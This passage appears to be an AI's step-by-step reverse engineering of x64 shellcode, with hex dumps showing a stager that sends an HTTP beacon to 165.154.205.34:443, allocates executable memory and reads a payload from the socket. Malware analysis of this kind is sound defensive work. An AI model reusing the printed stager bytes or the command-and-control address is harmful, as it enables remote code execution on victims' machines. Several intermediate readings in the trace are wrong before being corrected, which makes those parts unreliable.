Perhaps they intend &quot;r v:48.0&quot; and &quot; ) Geck&quot; because they split at spaces and kept spaces. The resulting UA would indeed have extra spaces, but maybe the C2 doesn&#x27;t care. It may be a crude decoy.

Let&#x27;s inspect the final full request construction. After building parts:
- at 0x872 output at rbp+0x1d0: host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot;
- at 0x891 output at rbp+0x190: &quot;p=443 HT&quot;
- at 0x8b6 output at rbp+0x250: &quot;165.154.205.34:443\r\n&quot; (Host header)
- at 0x8e0 output at rbp+0x170: UA part1
- at 0x933 output at rbp+0x150: UA part2
- at 0x95c output at rbp+0x130: UA part3
- at 0x986: sprintf output at rbp+0x310 with format at rsp+0x40 (`%s%s%s`), args r8=rbp+0x170 (UA part1), r9=rbp+0x150 (UA part2), stack arg rbp+0x130 (UA part3) -&gt; full UA string at 0x310.
- at 0x9a9:
  `lea rax,[rbp+0x190]` (&quot;p=443 HT&quot;)
  `mov [rsp+0x28],rax`
  `lea r9,[rbp+0x210]` (?)
  `lea rax,[rbp+0x1d0]` (host&amp;t=ws_&amp;)
  `lea r8,[rbp+0x18]` (&quot;GET /?a&quot;)
  `mov [rsp+0x20],rax`
  `lea rdx,[rsp+0x30]` format `%s%s%s%s`
  `lea rcx,[rbp+0x570]`
  `call rsi`
This builds request line/query at 0x570 from:
arg1 r8 = &quot;GET /?a&quot;
arg2 r9 = rbp+0x210 (what is at 0x210? Maybe `=%s&amp;fh=` string? Wait rbp+0x210 is a buffer, not the format at rbp-0x58. It may have been initialized? At 0x75d `lea rcx,[rbp+0x210]`; but no sprintf into it before? Let&#x27;s find call where rcx=rbp+0x210. At 0x75d lea rcx,[rbp+0x210]; then later? Actually at 0x75d sets rcx for a call at 0x? Let&#x27;s look: At 0x74b-0x772 they set up:
rdx = rbp-0x58 format &quot;=%s&amp;fh=&quot;
rcx = rbp+0x210
r8 = rbp+0xd68 (&quot;w64&quot;)
... after some writes, is there a call rsi before 0x872? Wait 0x764 writes format at rbp-0x58. Then 0x775 writes format at rbp+0x40. Then 0x786 etc. I don&#x27;t see a call between 0x75d and 0x872 except maybe at 0x? Let&#x27;s revisit 0x744-0x872. There is no call until 0x872? Actually at 0x872 call. So `lea rcx,[rbp+0x210]` at 0x75d is not used until maybe later? Hmm maybe rcx is overwritten later. But the buffer at 0x210 might be uninitialized. Wait perhaps there is a call at 0x? Let&#x27;s re-read hex from 0x740 to 0x870:
00000740: 85 c0 75 e1 4c 8d 85 68 0d 00 00 c7 45 18 47 45
00000750: 54 20 48 8d 55 a8 c7 45 1c 2f 3f 61 00 48 8d 8d
00000760: 10 02 00 00 c7 45 a8 3d 25 73 26 66 c7 45 ac 68
00000770: 3d 88 5d ae c7 45 40 25 73 26 74 c7 45 44 3d 25
00000780: 73 26 88 5d 48 c7 45 b8 70 3d 25 64 c7 45 bc 20
00000790: 48 54 00 c7 45 28 54 50 2f 31 c7 45 2c 2e 31 0d
000007a0: 00 c7 45 38 0a 48 6f 73 c7 45 3c 74 3a 20 00 c7
000007b0: 45 c0 25 73 3a 25 c7 45 c4 64 0d 0a 00 c7 45 e0
000007c0: 55 73 65 72 c7 45 e4 2d 41 67 00 c7 45 d8 65 6e
000007d0: 74 3a c7 45 d0 7a 69 6c 6c c7 45 dc 20 4d 6f 00
000007e0: c7 45 d4 61 2f 35 00 c7 45 c8 2e 30 20 28 c7 45
000007f0: cc 57 69 6e 00 c7 45 f8 64 6f 77 73 c7 45 fc 20
00000800: 4e 54 00 c7 45 f0 20 36 2e 31 c7 45 f4 3b 20 72
00000810: 00 c7 45 20 20 76 3a 34 c7 45 24 38 2e 30 00 c7
00000820: 45 e8 20 29 20 47 c7 45 ec 65 63 6b 00 c7 45 10
00000830: 20 6f 2f 32 c7 45 14 30 31 30 00 c7 45 08 20 30
00000840: 31 30 c7 45 0c 31 20 46 00 c7 45 00 20 69 72 65
00000850: 66 6f 78 00 c7 45 b0 20 2f 34 38 66 c7 45 b4 2e
00000860: 30 88 5d b6 c7 45 98 0d 0a 0d 0a 88 5d 9c ff d6
At 0x74? `4c 8d 85 68 0d 00 00` sets r8=&quot;w64&quot; but no call before overwritten? It will be used at 0x872? At 0x872, r8 is overwritten with rbp+0xb0. So &quot;w64&quot; maybe not used? Wait at 0x872 call rsi with r8=rbp+0xb0; &quot;w64&quot; no. Maybe a previous call? Let&#x27;s search for `ff d6` (call rsi) from 0x740 to 0x872. I see only at 0x872 `ff d6`. So all the setup of r8/rdx/rcx at 0x744-0x764 seems unused, except for formats/fragments stored. The &quot;w64&quot; at rbp+0xd68 may be used later? At 0x7? It&#x27;s a string &quot;w64&quot; maybe part of query. The code is heavily obfuscated with dead assignments? Hmm.

Wait maybe `ff d6` at 0x872 is actually call rsi, but before it, there was another call at 0x? At 0x744 after connect, there is no call until 0x872, so yes. The sequence after connect only initializes strings and then calls sprintf at 0x872. The first sprintf arguments are:
rcx = [rbp+0x1d0] (from 0x87e? let&#x27;s see 0x872: ff d6; then 0x874 `4c 8d 8d 70 0d...` sets r9; 0x87b `4c 8d 85 b0...` r8; 0x882 `48 8d 55 40` rdx; 0x886 `48 8d 8d d0 01...` rcx; 0x88d `ff d6` call. Ah I mistakenly thought call at 0x872, but actually the call at 0x872 uses registers from before! Let&#x27;s map:
At 0x760 `48 8d 8d 10 02 00 00` = lea rcx,[rbp+0x210].
At 0x767 `c7 45 a8...` format at rbp-0x58.
At 0x775 format at rbp+0x40.
...
At 0x86? `ff d6` at 0x872. So call at 0x872 uses rcx=rbp+0x210, rdx=rbp+0x40? Wait rdx set at 0x752 `48 8d 55 a8` = lea rdx,[rbp-0x58], not overwritten before 0x872? Let&#x27;s check rdx after 0x752. At 0x767-0x86f only writes use `c7 45` etc, no rdx. So rdx=rbp-0x58 (format &quot;=%s&amp;fh=&quot;). rcx=rbp+0x210. r8 was set at 0x744 `lea r8,[rbp+0xd68]` = &quot;w64&quot;. r9 was set? At 0x? There is `4c 8d 85 68...` only r8. r9 maybe from previous call to connect? Not initialized. Hmm at 0x872 call rsi with:
rcx=rbp+0x210
rdx=rbp-0x58 (&quot;=%s&amp;fh=&quot;)
r8=rbp+0xd68 (&quot;w64&quot;)
r9 = whatever from previous call (connect?) possibly clobbered.
Stack args? none. This would output at 0x210 = &quot;=w64&amp;fh=&lt;garbage&gt;&quot;. But maybe r9 is set by `gethostbyname`? The code seems sloppy/obfuscated but likely intended.

Then after 0x872:
0x874 `4c 8d 8d 70 0d 00 00 lea r9,[rbp+0xd70]` (&quot;ws_&quot;)
0x87b `4c 8d 85 b0 00 00 00 lea r8,[rbp+0xb0]` (host)
0x882 `48 8d 55 40 lea rdx,[rbp+0x40]` (format &quot;%s&amp;t=%s&amp;&quot;)
0x886 `48 8d 8d d0 01 00 00 lea rcx,[rbp+0x1d0]`
0x88d `ff d6` call rsi
So the call at 0x872 and 0x88d are separate. Good. The first uses rcx 0x210, rdx format &quot;=%s&amp;fh=&quot;, r8 &quot;w64&quot;, r9 stale. The second builds 0x1d0 = host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot;. Hmm.

Then 0x891 formats port into 0x190 &quot;p=443 HT&quot;.
Then 0x8b6 formats Host header into 0x250.
Then UA parts.
Then at 0x989:
```
lea rax,[rbp+0x130]
lea r9,[rbp+0x150]
mov [rsp+0x20],rax
lea r8,[rbp+0x170]
lea rdx,[rsp+0x40] ; &quot;%s%s%s&quot;
lea rcx,[rbp+0x310]
call rsi
```
builds full UA at 0x310.
Then at 0x9a9:
```
lea rax,[rbp+0x190] ; &quot;p=443 HT&quot;
mov [rsp+0x28],rax
lea r9,[rbp+0x210] ; first output (maybe &quot;=w64&amp;fh=&lt;x&gt;&quot;)
lea rax,[rbp+0x1d0] ; host&amp;t=ws_&amp;
lea r8,[rbp+0x18] ; &quot;GET /?a&quot;
mov [rsp+0x20],rax
lea rdx,[rsp+0x30] ; &quot;%s%s%s%s&quot;
lea rcx,[rbp+0x570]
call rsi
```
Output at 0x570 = &quot;GET /?a&quot; + [0x210] + [0x1d0] + [0x190] = &quot;GET /?a=w64&amp;fh=&lt;...&gt;&amp;t=ws_&amp;p=443 HT&quot;? Then next:
```
lea rax,[rbp+0x310] ; full UA
mov [rsp+0x28],rax
lea r9,[rbp+0x38] ; &quot;\nHost: &quot;
lea rax,[rbp+0x250] ; host header
lea r8,[rbp+0x28] ; &quot;TP/1.1\r&quot;
mov [rsp+0x20],rax
lea rdx,[rsp+0x30] ; &quot;%s%s%s%s&quot;
lea rcx,[rbp+0x370]
call rsi
```
Builds at 0x370 = [rbp+0x28] &quot;TP/1.1\r&quot; + [rbp+0x38] &quot;\nHost: &quot; + [rbp+0x250] host header + [rbp+0x310] full UA? Wait format args: r8 = rbp+0x28 (&quot;TP/1.1\r&quot;), r9=rbp+0x38 (&quot;\nHost: &quot;), arg3=rbp+0x250 (hostheader), arg4=rbp+0x310 (UA). Output = &quot;TP/1.1\r\nHost: 165.154.205.34:443\r\nUser-Agent:...&quot; Hmm missing leading &quot;H&quot; of HTTP? The request line at 0x570 ends with &quot;HT&quot; (from p=443 HT), then 0x370 starts &quot;TP/1.1\r&quot;, so concatenating 0x570 + 0x370 yields &quot;HTTP/1.1&quot;. Ah they split &quot;HTTP/1.1&quot; across two buffers: 0x570 ends &quot;HT&quot;; 0x370 starts &quot;TP/1.1\r\n&quot;. Then:
- 0x570 contains &quot;GET /?a=w64&amp;fh=...&amp;t=ws_&amp;p=443 HT&quot; (ends with HT)
- 0x370 contains &quot;TP/1.1\r\nHost: &lt;host&gt;\r\n&quot; + full UA? Wait Host header already ends \r\n. Then UA follows. Need final call.

Then at 0xa0a:
```
lea rax,[rbp+0x98] ; &quot;\r\n\r\n&quot;
lea r9,[rbp+0x370]
mov [rsp+0x20],rax
lea r8,[rbp+0x570]
lea rdx,[rsp+0x40] ; &quot;%s%s%s&quot; (at rsp+0x40, from 0x900: &quot;%s%s&quot; + &quot;%s&quot; = &quot;%s%s%s&quot;)
lea rcx,[rbp+0x910]
call rsi
```
Final request at 0x910 = [0x570] + [0x370] + [rbp+0x98] (&quot;\r\n\r\n&quot;) =&gt; complete HTTP request:
`GET /?a=&lt;...&gt;... HTTP/1.1\r\nHost: 165.154.205.34:443\r\nUser-Agent: ...\r\n\r\n`.
Great. The request line details:
0x570 = &quot;GET /?a&quot; + 0x210 (from &quot;=%s&amp;fh=&quot; with &quot;w64&quot; and maybe stale) + 0x1d0 (host&amp;t=ws_&amp;) + 0x190 (&quot;p=443 HT&quot;).
Let&#x27;s identify 0x210 output. Call at 0x872:
rcx=0x210, rdx=rbp-0x58(&quot;=%s&amp;fh=&quot;), r8=rbp+0xd68(&quot;w64&quot;), r9=? Maybe r9 was set at 0x4? No. Wait before 0x872, r9 might be from connect call (garbage) but could be set by something at 0x744? `4c 8d 85 68 0d 00 00` only r8. Hmm maybe r9 is deliberately set earlier: at 0x? Search hex around 0x744: no `4c 8d 8d`. So r9 undefined. However maybe the function at rsi (sprintf) isn&#x27;t sprintf but a custom `wsprintfA`? wsprintfA signature: int wsprintf(LPSTR lpOut, LPCSTR lpFmt, ...); same. R9 as second vararg. It may be garbage but format has only one %s, so r9 unused! Format &quot;=%s&amp;fh=&quot; only one %s, so output 0x210 = &quot;=w64&amp;fh=&quot;. Great. So r9 irrelevant. Thus request line = &quot;GET /?a&quot; + &quot;=w64&amp;fh=&quot; + host + &quot;&amp;t=ws_&amp;&quot; + &quot;p=443 HT&quot; = `GET /?a=w64&amp;fh=&lt;host&gt;&amp;t=ws_&amp;p=443 HTTP/1.1`? Wait 0x1d0 output from format &quot;%s&amp;t=%s&amp;&quot;: host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot; = &quot;165.154.205.34&amp;t=ws_&amp;&quot;. So request line becomes:
`GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`
Hmm weird: `fh` likely &quot;flag host&quot;? `t=ws_` maybe &quot;type=windows&quot;? `p=443` maybe port. It sends target IP in query. This looks like a check-in/beacon, perhaps &quot;Windows Meterpreter reverse_https stager&quot;? But request has no obvious shellcode response handling yet.

Wait the string &quot;w64&quot; and &quot;ws_&quot; maybe parts of &quot;win64&quot; / &quot;winsock&quot;? There are strings at rbp+0xd68 &quot;w64&quot; and rbp+0xd70 &quot;ws_&quot; and &quot;34&quot;. Actually &quot;w64&quot; maybe parameter value; &quot;ws_&quot; prefix for something.

Then after building request:
At 0xa43:
```
xor r9d,r9d
lea rdx,[rbp+0x910] ; request buffer
mov r8d,0x400 ; length 1024
mov rcx,rdi ; socket
call [rbp+0xa8] ; API D = hash 0x5f38ebc2 (send)
```
So sends request with `send(socket, request, 1024, 0)`? Wait function `send(SOCKET s, const char *buf, int len, int flags)` args: rcx=socket, rdx=buf, r8=len, r9=flags. Yes r8=0x400 (1024), r9=0. Good. It sends 1024 bytes from stack, including the constructed request and trailing stack data? It may send fixed 1024 despite actual length, causing garbage. But buffer 0x910 may be 0x400 bytes; maybe request length less than 1024, but send sends full 1024. Could be intended.

Then:
```
4c 8b a5 90 00 00 00 mov r12,[rbp+0x90] ; API E = hash 0xe553a458, likely recv
33 c9 xor ecx,ecx
ba b8 0b 00 00 mov edx,0xbb8 ; 3000
41 b8 00 10 00 00 mov r8d,0x1000 ; 4096
44 8d 49 40 lea r9d,[rcx+0x40] ; 0x40
41 ff d4 call r12
```
This calls `recv`? Signature recv(socket, buf, len, flags): rcx should be socket! But here rcx=0, edx=0xbb8, r8=0x1000, r9=0x40. That&#x27;s not recv. Maybe API E = `VirtualAlloc`? VirtualAlloc(lpAddress=0, dwSize=3000? no 0xbb8 = 3000, flAllocationType=0x1000, flProtect=0x40) -&gt; `VirtualAlloc(NULL, 0xbb8, MEM_COMMIT=0x1000, PAGE_EXECUTE_READWRITE=0x40)`. Yes! Hash 0xe553a458 is VirtualAlloc. It allocates ~3000 bytes RWX. r12 = returned ptr; test rax; je end. Good.

Then:
```
8b f3 mov esi,ebx ; ebx=0? Actually after socket, ebx set? At 0x5a1 xor ebx. But then after send? Let&#x27;s see at 0xa5? `8b f3` mov esi,ebx; ebx maybe? It was zero from 0x5a1, maybe not modified? But calls to sprintf preserve rbx; send? r12? Could be 0.
41 bd 01 00 00 00 mov r13d,1
8b de mov ebx,esi ; 0
45 33 c9 xor r9d,r9d
49 03 de add rbx,r14? Wait `49 03 de` = add rbx,r14. r14 = connect function pointer! That seems odd. Let&#x27;s re-evaluate registers after VirtualAlloc: r14 is hash 0x6174a599 = connect function pointer. `49 03 de` adds r14 to rbx. If rbx=0, rbx=connect ptr. Then `45 8b c5 mov r8d,r13d` = 1; `48 8b d3 mov rdx,rbx` = pointer to connect (code); `48 8b cf mov rcx,rdi` = socket; `41 ff d7 call r15` (r15=hash 0x5fc8d902). This looks like `send`? Wait args: rcx=socket, rdx=??, r8=1, r9=0. That is `send(socket, buf, len=1, flags=0)`? But rdx = r14 (connect function pointer), not buffer. Hmm maybe I mis-decoded `49 03 de`. Could be `add rbx,r14` but r14 maybe not connect pointer? Let&#x27;s verify r14 assignment: At 0x4b7 `mov r14, rax` after call hash 0x6174a599. Then at 0x73d `call r14` used for connect. So r14 points connect. Adding to rbx (0) makes rdx=connect pointer. Sending 1 byte from code of connect function? Maybe this is a **checksum marker**? Wait perhaps the instruction at 0xa70 `49 03 de` is actually `add rbx, r14`, yes.

Maybe I misread the layout. Let&#x27;s inspect hex from 0xa40:
```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10 ...
```
Wait the line at 0xa60 in prompt: `00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10`? Let&#x27;s re-read exact from user:

```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10 ...
```

Actually user text:
```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10
```
Wait original:
`00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10`? Let me look at user exact:
```
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10
00000a70: 00 00 44 8d 49 40 41 ff d4 4c 8b f0 48 85 c0
```
Wait I may have copied earlier from text: The user text at 0xa60 is:
`00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10`
Let&#x27;s scroll up: Provided:
```
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10
00000a70: 00 00 44 8d 49 40 41 ff d4 4c 8b f0 48 85 c0
```
Hmm earlier I thought line 0xa60 was `00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40`? Need exact. Let&#x27;s re-read the original prompt text carefully from above:

```
00000a30: 00 04 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b
00000a40: a5 90 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49
00000a50: 40 41 ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00
00000a60: 00 8b f3 41 bd 01 00 00 00 8b de 45 33 c9 49
00000a70: 03 de 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80
```

Wait yes! I see in the prompt:
```
00000a30: 00 04 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b
00000a40: a5 90 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49
00000a50: 40 41 ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00
00000a60: 00 8b f3 41 bd 01 00 00 00 8b de 45 33 c9 49
00000a70: 03 de 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80
...
```
I earlier misread. Let&#x27;s align from 0xa30:
At 0xa30: `00 04 00 00`? Wait line 0xa30 from original:
`00000a30: 00 04 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b`
But previous line 0xa20:
`00000a20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`? No, let&#x27;s get exact original block:

```
00000a10: 8d 8d 70 03 00 00 ff d6 48 8d 45 98 4c 8d
00000a20: 8d 70 03 00 00 48 89 44 24 20 4c 8d 85 70 05
00000a30: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
00000a70: ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b
00000a80: f3 41 bd 01 00 00 00 8b de 45 33 c9 49 03 de
00000a90: 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80 3b 0a
00000aa0: 75 1e 8d 4e ff 42 80 3c 31 0d 75 14 8d 4e fe
...
```

Yes! I misread due to line grouping. Let&#x27;s redo 0xa40 onward accurately:
From user:
```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
00000a70: ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b
00000a80: f3 41 bd 01 00 00 00 8b de 45 33 c9 49 03 de
00000a90: 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80 3b 0a
00000aa0: 75 1e 8d 4e ff 42 80 3c 31 0d 75 14 8d 4e fe
00000ab0: 42 80 3c 31 0a 75 0a 8d 4e fd 42 80 3c 31 0d
00000ac0: 74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80
00000ad0: c3 c9 01 41 b8 00 10 00 00 44 8d 49 40 41 ff
00000ae0: d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40
00000af0: 06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41
00000b00: 8d 0c 30 45 03 c5 80 34 19 99 44 3b c0 72 f0
00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b
00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98
00000b30: 00 00 00 ff d3 48 81 c4 18 0e 00 00 41 5f 41
...
```

Let&#x27;s parse accurately from 0xa43:
At 0xa43? Need instruction boundaries. Starting at 0xa3f? Let&#x27;s map from 0xa40:
0xa40 byte d6. Previous at 0xa3f maybe ff? Actually line 0xa30:
`00000a30: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff`
0xa30 bytes: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff
0xa40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
So at 0xa3f ff d6 = call rsi (final sprintf). At 0xa41 `45 33 c9` xor r9d,r9d
0xa44 `48 8d 95 10 09 00 00` lea rdx,[rbp+0x910]
0xa4b `41 b8 00 04 00 00` mov r8d,0x400
0xa51 `48 8b cf` mov rcx,rdi
0xa54 `ff 95 a8 00 00 00` call [rbp+0xa8] ; send
Then:
0xa5a `4c 8b a5 90 00 00 00` mov r12,[rbp+0x90] ; VirtualAlloc ptr
0xa61 `33 c9` xor ecx,ecx
0xa63 `ba b8 0b 00 00` mov edx,0xbb8
0xa68 `41 8d 49 40` lea r9d,[rcx+0x40]  (0x40)
0xa6c `41 ff d4` call r12 ; VirtualAlloc(NULL,0xbb8,? r8?)
Wait r8 at this point? r8d was set to 0x400 for send; after send, r8 is caller-saved and may be clobbered. But for VirtualAlloc, r8 should be flAllocationType=0x1000. Is it set? At 0xa? Not visible. Wait there is missing `41 b8 00 10 00 00`? Let&#x27;s check line 0xa5? The line has `... 4c 8b a5 90` then line 0xa60 `00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41`. No setting r8=0x1000. But maybe the bytes `41 8d 49 40` = lea r9d,[rcx+0x40], not r8. For VirtualAlloc, arguments: rcx=lpAddress=0; rdx=dwSize=0xbb8; r8=flAllocationType; r9=flProtect=0x40. r8 remains 0x400 from send, not 0x1000. Hmm VirtualAlloc with flAllocationType=0x400? MEM_RESET? Not likely. Maybe API is not VirtualAlloc; could be `recv`? Let&#x27;s see call r12 = [rbp+0x90] = hash 0xe553a458. Could be `recv`? Args rcx=0 (socket 0 wrong), rdx=0xbb8 buffer address? Wait in recv, rdx should be buffer pointer, but 0xbb8 is value 3000, invalid. So not recv. Could be `VirtualAlloc` and r8 should be 0x1000 but the code set r8d=0x400 earlier for send and didn&#x27;t reset; maybe I missed a `41 b8 00 10 00 00` at 0xa68? Let&#x27;s look at bytes at 0xa68: `41 8d 49 40` = LEAs. No. But perhaps `send` call clobbers r8 and leaves it something; no guarantee. Could be a bug or the function expects MEM_RESERVE? Let&#x27;s re-evaluate: Maybe the instruction at 0xa4b `41 b8 00 04 00 00` sets r8=0x400 for `send` (len). After send, at 0xa63 `ba b8 0b 00 00` sets edx=0xbb8; at 0xa68 `41 8d 49 40` lea r9d,[rcx+0x40] = 0x40; but r8 still 0x400. For VirtualAlloc, flAllocationType=0x400 is MEM_RESET (invalid for reserve/commit) maybe? Actually MEM_COMMIT=0x1000, MEM_RESERVE=0x2000, MEM_RESET=0x80000, MEM_TOP_DOWN=0x100000, MEM_WRITE_WATCH=0x200000, MEM_PHYSICAL=0x400000. 0x400 = MEM_RESET? Let&#x27;s check: MEM_RESET = 0x00080000, MEM_RESET_UNDO = 0x1000000. 0x400 is MEM_LARGE_PAGES? Actually MEM_LARGE_PAGES = 0x20000000. Hmm 0x1000 commit, 0x2000 reserve, 0x4000 decommit, 0x8000 release, 0x10000 free, 0x20000? 0x400 maybe MEM_RESET? Not sure. But VirtualAlloc with 0x400 likely fails. Unless r8 retains 0x1000 from somewhere. Wait before send, r8=0x400; send may modify r8? Not guaranteed but function could preserve? Caller-saved so likely clobbered. But perhaps the compiler knows `send` returns and r8 not needed? Hmm.

Maybe API E (0xe553a458) is not VirtualAlloc but `recv`? Let&#x27;s map call at 0xa6c: If it were `recv(socket=??)`, rcx=0 not socket. If `VirtualAlloc`, plausible with r8=0x400 maybe `MEM_COMMIT?` Maybe the actual bytes at 0xa68 are `41 b8 00 10 00 00`? Let&#x27;s re-read user&#x27;s line at 0xa50/0xa60 exactly from prompt:
```
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
```
Yes r8 not set. But wait the `r8` value after send might still be 0x400; maybe VirtualAlloc&#x27;s flAllocationType=0x400? Let&#x27;s check MEM flags: MEM_COMMIT=0x1000, MEM_RESERVE=0x2000, MEM_DECOMMIT=0x4000, MEM_RELEASE=0x8000, MEM_FREE=0x10000, MEM_PRIVATE=0x20000, MEM_MAPPED=0x40000, MEM_RESET=0x80000, MEM_TOP_DOWN=0x100000, MEM_WRITE_WATCH=0x200000, MEM_PHYSICAL=0x400000, MEM_LARGE_PAGES=0x20000000, MEM_RESET_UNDO=0x1000000. 0x400 not valid. But perhaps r8 is actually set by `mov r8d,0x400` for send length and then the VirtualAlloc call expected 0x400? No.

Let&#x27;s not dwell; maybe this is a decoy and the code later allocates at 0xacb with correct flags:
At 0xacb:
`33 c9` xor ecx,ecx
`ba 80 c3 c9 01` mov edx,0x1c9c380 (30,000,000)
`41 b8 00 10 00 00` mov r8d,0x1000
`44 8d 49 40` lea r9d,[rcx+0x40] = 0x40
`41 ff d4` call r12 (VirtualAlloc)
So second VirtualAlloc(NULL, 0x01c9c380 = 30,000,000, MEM_COMMIT, PAGE_EXECUTE_READWRITE). This likely is `VirtualAlloc` indeed. The first call with 0xbb8 and r8 maybe 0x400? Might be `VirtualAlloc` for a 3000-byte buffer with r8=0x1000? Perhaps r8 was set at 0xa4b to 0x400 (send len) and then maybe `send` does not alter r8? It can, but maybe compiler assumed? Hmm.

Wait at 0xa4b `41 b8 00 04 00 00` mov r8d,0x400. This could be for VirtualAlloc? No, send immediately follows at 0xa54. Then first VirtualAlloc might use `r8=0x400` unintentionally due to compiler reusing; but maybe `VirtualAlloc` accepts MEM_COMMIT=0x1000 only; 0x400 would fail. The code tests rax, je 0x0b1e? If fails, ends. If this always failed, program wouldn&#x27;t work. So likely I misidentified API E or r8. Maybe API E is not VirtualAlloc but `recv` and rcx=0? Wait socket handle rdi used earlier; they set rcx=0 at 0xa61. If it&#x27;s `recv(socket, buf, len, flags)`, rcx should be socket, but they set zero. Unless the call at 0xa6c is `RtlZeroMemory`? No.

Could API E be `VirtualAlloc`? Then `rcx=0` lpAddress, `rdx=0xbb8` size, `r8=0x400` (maybe MEM_COMMIT? no), `r9=0x40` PAGE_EXECUTE_READWRITE. This could be **not** VirtualAlloc but `VirtualProtect`? VirtualProtect(lpAddress=0, dwSize=0xbb8, flNewProtect=0x400? no, lpflOldProtect=&amp;?) Not.

Maybe the instruction at 0xa4b is not `mov r8d,0x400` but `41 b8 00 04 00 00` yes. Could it be setting r8 for the first VirtualAlloc with `MEM_COMMIT` = 0x1000? No 0x400.

Let&#x27;s examine the first call at 0xa6c more carefully: `41 ff d4` call r12 where r12 = [rbp+0x90] set from hash 0xe553a458. The result stored in r14 (`4c 8b f0`). Then test rax. Then:
```
8b f3 mov esi,ebx ; ebx maybe?
41 bd 01 00 00 00 mov r13d,1
8b de mov ebx,esi
45 33 c9 xor r9d,r9d
49 03 de add rbx,r14
45 8b c5 mov r8d,r13d
48 8b d3 mov rdx,rbx
48 8b cf mov rcx,rdi
41 ff d7 call r15
```
This is receive loop? Let&#x27;s identify:
- r14 = buffer pointer from first VirtualAlloc (or maybe `recv` return?).
- `8b f3` mov esi,ebx. ebx likely 0 (total received).
- `41 bd 01` r13d=1.
- `8b de` mov ebx,esi (0)
- `49 03 de` add rbx,r14 -&gt; rbx = buffer base + total received.
- `45 8b c5` mov r8d,r13d = 1
- `48 8b d3` mov rdx,rbx (buffer)
- `48 8b cf` mov rcx,rdi (socket)
- `41 ff d7` call r15 (hash 0x5fc8d902)
This is `recv(socket, buffer+total, 1, 0)`! Because args: rcx=socket, rdx=buf, r8=1, r9=0. So r15 = recv. Great. r14 = buffer pointer. So the first API E = ??? Actually r14 = return of call r12 at 0xa6c with args (0,0xbb8,?,0x40). If it is VirtualAlloc, fine. Then they receive one byte at a time into buffer? Wait r14 is the allocated buffer (3000 bytes). Then recv 1 byte. They loop reading chunks? Let&#x27;s continue:
After recv:
`80 3b 0a` cmp byte [rbx],0x0a ; check if last byte is &#x27;\n&#x27;
`75 1e` jne 0xab? if not newline, continue loop
If newline:
`8d 4e ff` lea ecx,[rsi-1] ; index total-1
`42 80 3c 31 0d` cmp byte [rcx+r14],0x0d ; check previous byte CR
`75 14` jne ...
`8d 4e fe` lea ecx,[rsi-2]
`42 80 3c 31 0a` cmp byte [r14+rcx],0x0a ; check CRLFCRLF?
`75 0a` jne ...
`8d 4e fd` lea ecx,[rsi-3]
`42 80 3c 31 0d` cmp byte [r14+rcx],0x0d
`74 09` je 0xac? if found \r\n\r\n end header
`41 3b c5` cmp eax,r13d ; eax = recv return (1)
`7c 04` jl 0xac? if recv&lt;1 break
`03 f0` add esi,eax ; total += recv
`eb c0` jmp 0xa80 (loop)
Then at 0xac?&#32;
`33 c9` xor ecx,ecx
`ba 80 c3 c9 01` mov edx,0x1c9c380 (30,000,000)
